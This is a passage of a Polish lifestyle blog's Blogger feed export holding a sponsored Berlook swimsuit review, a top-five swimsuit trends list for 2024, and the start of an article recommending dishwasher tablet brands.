\/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMmBXtEkjOSSNGLYXan-CUVSs38_npgNoJGeNnKGTl4DAVzxPWBDrOQPDjnrOJ6aTJqsz8s5CYMUkDI6rMHrcpjUg4uyowRMed2DaFfUwUCX5CHbXV8mYqsGQZIvHUmAc-by2JKpAfz30pLkS1Et3rBlm3-15tkzRaf7XM8xmTu_k5ViRJ069DrEZt8RHX\/s2048\/IMG_8734.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMmBXtEkjOSSNGLYXan-CUVSs38_npgNoJGeNnKGTl4DAVzxPWBDrOQPDjnrOJ6aTJqsz8s5CYMUkDI6rMHrcpjUg4uyowRMed2DaFfUwUCX5CHbXV8mYqsGQZIvHUmAc-by2JKpAfz30pLkS1Et3rBlm3-15tkzRaf7XM8xmTu_k5ViRJ069DrEZt8RHX\/s16000\/IMG_8734.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDekolt, który jest wykonany z nietuzinkowego materiału, dodaje elegancji i subtelności, a wiązane plecy to nie tylko modny detal, ale także praktyczne rozwiązanie, które umożliwia dopasowanie stroju do sylwetki. Ale to nie wszystko! Został wykonany z recyklingu. To naprawdę fantastyczny wybór dla miłośników mody i ekologii. Z tyłu posiada subtelne logo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh50eu7zN3ay92NtRTy7bh8-967bbu5f5PQqXyVgFcgmvR4h1ahb_4ufU-0QJRjFfe_5nhmW8cPz1gTxO5j9q0ULEuTrsCCDP0A7ZM4nkbz7vISu5a7GI2kX_FqkF7WJFz1VfDwRsmGTdV_C0bykx5LXz0PleaQKbJkiWqcz4yQyqLUNNhVWJz3lWYxmAEb\/s2048\/IMG_8735.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh50eu7zN3ay92NtRTy7bh8-967bbu5f5PQqXyVgFcgmvR4h1ahb_4ufU-0QJRjFfe_5nhmW8cPz1gTxO5j9q0ULEuTrsCCDP0A7ZM4nkbz7vISu5a7GI2kX_FqkF7WJFz1VfDwRsmGTdV_C0bykx5LXz0PleaQKbJkiWqcz4yQyqLUNNhVWJz3lWYxmAEb\/s16000\/IMG_8735.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.berlook.com\/collections\/one-pieces\/products\/cutout-underwire-one-piece-swimsuit?_pos=79\u0026amp;_fid=a7d814414\u0026amp;_ss=c\u0026amp;variant=43449295503517\" target=\"_blank\"\u003E\u003Cb\u003ECutout Underwire One-Piece Swimsuit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETen model charakteryzuje się większą prostotą i wygodnym krojem. Fiołkowy kolor jest bardzo subtelny i kobiecy. Fiszbinowe wycięcia dodają mu odrobinę oryginalności, a wiązane plecy to świetne rozwiązanie, które pozwala na dostosowanie stroju do sylwetki. Jest nie tylko modny, ale także przyjazny dla planety! Na plecach posiada subtelne logo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2048\/IMG_8729.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/IMG_8729.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Najbardziej rzucającym się w oczy elementem tego stroju jest łezka znajdująca się pomiędzy biustem i jest regulowana dzięki sznurkowi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwhSsyxDSfodDJycxbFCYXVooUXVYMKzKEbyM8TiXVl59oR5Whobi8R7gmZ-jmZ7AYeycsruizmWBEsG9-ko8grTJC6UmZfSoIHKyhGAT8oe2w4la_j8sxQw9vVHQVzUXRmtNdC8oi5YJ_iUEBUfO5z0xLBvnvgRnSjP_xdnynilKol4kvVqB1CHBviXp9\/s2048\/IMG_8731.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwhSsyxDSfodDJycxbFCYXVooUXVYMKzKEbyM8TiXVl59oR5Whobi8R7gmZ-jmZ7AYeycsruizmWBEsG9-ko8grTJC6UmZfSoIHKyhGAT8oe2w4la_j8sxQw9vVHQVzUXRmtNdC8oi5YJ_iUEBUfO5z0xLBvnvgRnSjP_xdnynilKol4kvVqB1CHBviXp9\/s16000\/IMG_8731.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWspółpraca Berlook\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/372677983878087337\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/04\/stroje-kapielowe-idealne-na-lato-2024.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/372677983878087337"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/372677983878087337"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/04\/stroje-kapielowe-idealne-na-lato-2024.html","title":"Stroje kąpielowe idealne na lato 2024 | Berlook"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b5REbLxn4vYSmNx_Lzi-xyZe0DsijNhJbV0geaEhqvSRdUZqMN91TnwgDxzzWpP6hEjKkIqKsvVR9LcNYlMk_lOU9UC-AwaocegxY4yf55e8YoI2WWsYUX1IDSOT6hGXMNrHrHSQmQIbuO25JtegiD2E-KkqN6jR7dSWsXmbVPQM8eDRn4Z2DR5FumIS\/s72-c\/IMG_8733.JPEG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-2617525847533605305"},"published":{"$t":"2024-03-23T21:23:00.004+01:00"},"updated":{"$t":"2024-03-23T21:23:59.906+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"TOP 5 strojów kąpielowych 2024 | BERLOOK"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EStroje kąpielowe to chyba najczęściej przez nas kobiety noszona część garderoby nad wodą. Dzisiaj przyjrzymy się najmodniejszym modelom, które będą królować w 2024 r. Wszystkie stroje z posta pochodzą ze strony\u0026nbsp;\u003Ca href=\"https:\/\/www.berlook.com\/\" target=\"_blank\"\u003Eberlook.com\u003C\/a\u003E.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtMVFl4uAnDcjSPqusEV3E-Rhw2tXR8YSffgiXRwtlFtweqnbY7Hpbjw1gY1jp0kTKbSRgE3qLT-4EjX__JNZ1FlMSAjWw-6xSbMDr8NV_tdB595O2PsnKAnf6KLnvvbdSDOEJhCm3BkzD0CKhHk65_oKaMzkAPCq6VzB2Hi7lOmBsQCCR6_22ZJoVTO-l\/s1920\/432435966_1172267443797954_86777513920847632_n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtMVFl4uAnDcjSPqusEV3E-Rhw2tXR8YSffgiXRwtlFtweqnbY7Hpbjw1gY1jp0kTKbSRgE3qLT-4EjX__JNZ1FlMSAjWw-6xSbMDr8NV_tdB595O2PsnKAnf6KLnvvbdSDOEJhCm3BkzD0CKhHk65_oKaMzkAPCq6VzB2Hi7lOmBsQCCR6_22ZJoVTO-l\/s16000\/432435966_1172267443797954_86777513920847632_n.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E1. Trójkątny biustonosz\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETrójkątne bikini to ostatni szyk mody! Jeśli lubicie ciekawe kroje to coś dla Was. Trójkątne bikini to popularny rodzaj stroju kąpielowego ze względu na swoją oryginalność.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL7kg_lFJ-UKZHig3X6ZrKQBNcBDWtUMewR5ojKW_eCMCu8gGtUB_aJKi8SurxC5Cdmyt8XrTtQQ37IRuNu-r3-lAAjyxaC27y9NUrcm2-U_IXcQ_yw5tKOggAy_mMjl7k9WTCR8FOzib0SObyLNO9Mex3-vPAfz4ZOAj9qomng6T6XKEX8vx1EIWExbJa\/s2000\/434210365_411793714779521_896689903614744160_n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL7kg_lFJ-UKZHig3X6ZrKQBNcBDWtUMewR5ojKW_eCMCu8gGtUB_aJKi8SurxC5Cdmyt8XrTtQQ37IRuNu-r3-lAAjyxaC27y9NUrcm2-U_IXcQ_yw5tKOggAy_mMjl7k9WTCR8FOzib0SObyLNO9Mex3-vPAfz4ZOAj9qomng6T6XKEX8vx1EIWExbJa\/s16000\/434210365_411793714779521_896689903614744160_n.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E2. Wysoki stan\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EStroje kąpielowe z wysokim stanem są teraz bardzo popularne! Mają wyższy pas, który optycznie wysmukla sylwetkę i dodaje trochę retro stylu. Często mają też ciekawe wzory i kolorowe detale. To świetny wybór dla tych, którzy chcą poczuć się wygodnie i stylowo na plaży!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqY4lvZ3NS6NEvlfkNXAfsWC6WkEF1sDLdMupX1cpBbr1Ar7zThS0aKB96eIRBlxYVtUNMHqxUETTOfVxLz0uEFPREHm6uuLgSHhCe-nsK6BYDFRTCUq_NUua_kjqtO-gvJB0cY8j4Nzcz4svn_dKwQU0fhMQvXZXcpDiID6qDXOotptqFQsZBKIY_F7Pc\/s2000\/434169232_3665127473762128_7818007169530041508_n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqY4lvZ3NS6NEvlfkNXAfsWC6WkEF1sDLdMupX1cpBbr1Ar7zThS0aKB96eIRBlxYVtUNMHqxUETTOfVxLz0uEFPREHm6uuLgSHhCe-nsK6BYDFRTCUq_NUua_kjqtO-gvJB0cY8j4Nzcz4svn_dKwQU0fhMQvXZXcpDiID6qDXOotptqFQsZBKIY_F7Pc\/s16000\/434169232_3665127473762128_7818007169530041508_n.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E3. Jednoczęściowe z wiązanymi plecami\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EStrój kąpielowy jednoczęściowy z wiązaniami na plecach to warty uwagi i modny wybór! Nadają się one zarówno na plażę jak i na basen. Te wiązania dodają trochę odważności i oryginalności do stroju. Można znaleźć wiele różnych fasonów i wzorów, więc z pewnością znajdziesz coś, co będzie Ci pasować i podkreślić Twoją indywidualność na plaży!\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZgeQ6jICo2OKYugt-KkA41Ja6BTHKQwgWuaZ8Pi-O0jxS0ZufF_KvVvb5xqOuDzGZSDmg0u_hPcRowealKU70SOr58PVulb5Ecz3fixzY2cAJ58EWD-vheQZDnl-nI-Q_RY2_g6DyMnfpmvZInbtBdlf0cCb8unTTaywP4vdISxBdTdp4jtd8egDORqin\/s2000\/434216690_710832627793890_7354546095445352637_n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZgeQ6jICo2OKYugt-KkA41Ja6BTHKQwgWuaZ8Pi-O0jxS0ZufF_KvVvb5xqOuDzGZSDmg0u_hPcRowealKU70SOr58PVulb5Ecz3fixzY2cAJ58EWD-vheQZDnl-nI-Q_RY2_g6DyMnfpmvZInbtBdlf0cCb8unTTaywP4vdISxBdTdp4jtd8egDORqin\/s16000\/434216690_710832627793890_7354546095445352637_n.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E4. Brokatowe\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EStroje kąpielowe brokatowe mają na sobie drobne cekiny lub brokat, który dodaje im elegancji i efektywnego wyglądu. To świetny wybór na specjalne okazje, gdy chcesz zwrócić na siebie uwagę. Błyszczący akcent na stroju kąpielowym na pewno przyciągnie spojrzenia i sprawi, że poczujesz się wyjątkowo.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi347uI8ep_VNTvKCjrSsuE0grTRlg0QA7Cic-WNYoRUv6ttTCNwAKaKmDDlHMrgeVP_qG-qouSjHEi-yOtbbfgiQDXyDTJGZ9OrXZzdDE5UpT7KCxTChom-CGR96fCdfsYPNobgVZGWhtoMkVG_ziQfBUWDWJ97GPxQzIahTKvgpfQD6WdMxFs8FRlVs69\/s2000\/432428409_1142317796808518_3074260431990644417_n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi347uI8ep_VNTvKCjrSsuE0grTRlg0QA7Cic-WNYoRUv6ttTCNwAKaKmDDlHMrgeVP_qG-qouSjHEi-yOtbbfgiQDXyDTJGZ9OrXZzdDE5UpT7KCxTChom-CGR96fCdfsYPNobgVZGWhtoMkVG_ziQfBUWDWJ97GPxQzIahTKvgpfQD6WdMxFs8FRlVs69\/s16000\/432428409_1142317796808518_3074260431990644417_n.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E5. Ażurowe\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EAżurowe stroje kąpielowe to zdecydowanie delikatniejszy rodzaj strojów! Mają wycięcia i wzory, które tworzą efekt ażurowy, pozwalając na subtelne odsłonięcie skóry. To świetny wybór dla tych, którzy chcą poczuć się elegancko na plaży. Stroje kąpielowe ażurowe dodają trochę odważności i unikalności.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TJO6OotDDmIwDSpoL35r8ZPJkPQXVw6SalGQ9z3MKmm3zGxK1QGUQXk6RjrGMe6MUEYtk0NGMSfuhRId8KJ-Ch47KV63yefOuJwUVDHKMw6EecUNhLh5Pv-eag2CwNzm_ODDv-GTjcbzSeHcrYrI5fKjUNImyeBnbf1dF6Cw4eulQNJMw1NuqKn_15kk\/s2000\/433444405_778917404194698_2814347521749954336_n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TJO6OotDDmIwDSpoL35r8ZPJkPQXVw6SalGQ9z3MKmm3zGxK1QGUQXk6RjrGMe6MUEYtk0NGMSfuhRId8KJ-Ch47KV63yefOuJwUVDHKMw6EecUNhLh5Pv-eag2CwNzm_ODDv-GTjcbzSeHcrYrI5fKjUNImyeBnbf1dF6Cw4eulQNJMw1NuqKn_15kk\/s16000\/433444405_778917404194698_2814347521749954336_n.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPost powstał przy współpracy z firmą Berlook\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/2617525847533605305\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/03\/top-5-strojow-kapielowych-2024-berlook.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2617525847533605305"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2617525847533605305"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/03\/top-5-strojow-kapielowych-2024-berlook.html","title":"TOP 5 strojów kąpielowych 2024 | BERLOOK"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtMVFl4uAnDcjSPqusEV3E-Rhw2tXR8YSffgiXRwtlFtweqnbY7Hpbjw1gY1jp0kTKbSRgE3qLT-4EjX__JNZ1FlMSAjWw-6xSbMDr8NV_tdB595O2PsnKAnf6KLnvvbdSDOEJhCm3BkzD0CKhHk65_oKaMzkAPCq6VzB2Hi7lOmBsQCCR6_22ZJoVTO-l\/s72-c\/432435966_1172267443797954_86777513920847632_n.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-2898580172282859232"},"published":{"$t":"2024-02-19T09:53:00.007+01:00"},"updated":{"$t":"2024-02-19T09:53:49.941+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Jakie tabletki do zmywarki wybrać?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EZmywarki są dziś jednym z podstawowych urządzeń, które znajdują się niemal w każdej kuchni. Dzięki nim można unikać ręcznego mycia naczyń, urządzenia pozwalają zaoszczędzić mnóstwo czasu, a także zredukować wydatki za wodę. Aby zmywarki dobrze czyściły naczynia, niezbędne są odpowiednie tabletki, które rozpuszczają tłuszcz i usuwają wszelkie zanieczyszczenia. Wybór tabletek do zmywarek jest bardzo duży, dlatego ciężko znaleźć te idealne. Na co zwrócić uwagę, szukając najlepszych produktów?\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg476VGri0NE8oqesNgGV9la7qy3IPzmCKT9VMp2Mdjd2CubBAJFXK-G6OIFAdwVT0yrOBjNINZMuYmrBMjYp19VOtOXEsXmM2RmawpnZRZPhGdOeJYBtReWyMH4fJKECNt8s0FTIbhGkmsbDPp3Vbe_NpW2NO7R-i82jaFhw-DIn6BjD0XKis9n7aiPE-\/s640\/20240215131257_g8ae3840dfbab91a527eb2058496651b7377ff48cfb63ccf9f854bbe2af85b2b36316c0eee7d42a43edb02c82b303ca4f12082ddba864db8e3a7c95487d2bec29_640.jpg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg476VGri0NE8oqesNgGV9la7qy3IPzmCKT9VMp2Mdjd2CubBAJFXK-G6OIFAdwVT0yrOBjNINZMuYmrBMjYp19VOtOXEsXmM2RmawpnZRZPhGdOeJYBtReWyMH4fJKECNt8s0FTIbhGkmsbDPp3Vbe_NpW2NO7R-i82jaFhw-DIn6BjD0XKis9n7aiPE-\/s16000\/20240215131257_g8ae3840dfbab91a527eb2058496651b7377ff48cfb63ccf9f854bbe2af85b2b36316c0eee7d42a43edb02c82b303ca4f12082ddba864db8e3a7c95487d2bec29_640.jpg.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003ETabletki do zmywarki – na co zwrócić uwagę?\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWybór tabletek do zmywarek może przyprawić o ból głowy. Oferują je znani producenci środków czystości, a także producenci sprzętu AGD. W sklepach dostępne są zarówno tabletki, jak i kapsułki do zmywarki. Kapsułki mają żelową formułę, która łatwo się rozpuszcza i nie pozostawia osadu na naczyniach. Kostki do zmywarek mogą być jednofunkcyjne lub wielofunkcyjne, niektóre oprócz mycia, dodatkowo nabłyszczają naczynia. Produkty wielofunkcyjne, mimo że kosztują więcej, mogą być bardziej opłacalne, ponieważ eliminują kupowanie soli czy nabłyszczacza. Wybierając tabletki, warto sprawdzić, do jakich programów są przeznaczane, czy działają w krótkich cyklach oraz w niskiej temperaturze. Ważna jest cena i ilość tabletek w opakowaniu. Czasami nie warto przepłacać, tylko wybrać bardziej ekonomiczne, a tak samo skuteczne rozwiązanie. Innym parametrem jest zapach, który należy dostosować do swoich preferencji- na rynku znajdziemy produkty o zapachu neutralnym lub np. pachnące cytryną.\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003ERanking tabletek do zmywarek\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAby wybrać odpowiednie, sprawdzone produkty, warto sprawdzić \u003Ca href=\"https:\/\/allegro.pl\/ranking\/tabletki-do-zmywarki\" target=\"_blank\"\u003E\u003Cb\u003Eranking tabletek do zmywarek\u003C\/b\u003E\u003C\/a\u003E. Główne produkty, które są polecane przez konsumentów to:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"text-align: left;\"\u003ETabletki do zmywarki Fairy Platinum All In One Lemon – kapsułki skutecznie usuwają trudne zabrudzenia, doskonale czyszczą przypalone garnki lub patelnie. Mogą być stosowane w krótkich cyklach, ładnie nabłyszczają i pozostawiają przyjemny zapach cytryny.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"text-align: left;\"\u003ETabletki do zmywarki Finish Ultimate Plus – to kolejna polecana propozycja. Trzykomorowe tabletki, dzięki zastosowaniu najnowszych technologii, gwarantują skuteczne usuwanie nawet najcięższych zabrudzeń. Pozostawiają diamentowy blask i przyjemny aromat.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"text-align: left;\"\u003ETabletki do zmywarki Ludwik Ekologiczne All in One – to ekologiczne i biodegradowalne\u0026nbsp; tabletki do zmywarek, w których składzie nie znajdują się żadne szkodliwe substancje, nie mają konserwantów i sztucznych aromatów. Tabletki skutecznie usuwają tłuszcz i przypalenia, a także osady z kawy, herbaty, białka i skrobi.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"text-align: left;\"\u003ETabletki do zmywarki Somat GOLD – to dobrej jakości kapsułki, których składniki skutecznie usuwają zabrudzenia, doskonale walczą z brudnymi i tłustymi naczyniami. Doskonale usuwają silne zabrudzenia i pozostałości jedzenia tj. tłuszcz, przypalone lub wysuszone potrawy, a także plamy z herbaty i kawy. Nadają się do pracy w krótkich cyklach oraz niskich temperaturach.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"text-align: left;\"\u003ETabletki do zmywarki Fairy Platinum Plus Lemon – tabletki cieszą się bardzo dobrymi opiniami, są idealne do codzienne stosowania, pomagają pozbyć się uporczywych zabrudzeń. Mają kilka użytecznych funkcji tj.: skuteczne w krótkich cyklach zmywania, ochrona naczyń i srebra, ochrona przed kamieniem, czyszczenie filtra zmywarki, funkcja soli, funkcja nabłyszczania.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"text-align: left;\"\u003ETabletki do zmywarki Ludwik All In One – to kolejny polecany produkt polskiego producenta. Mogą być stosowane w zmywarce nawet w temperaturze 30 stopni Celsjusza, gwarantują skuteczne usuwanie zabrudzeń i nieskazitelną czystość 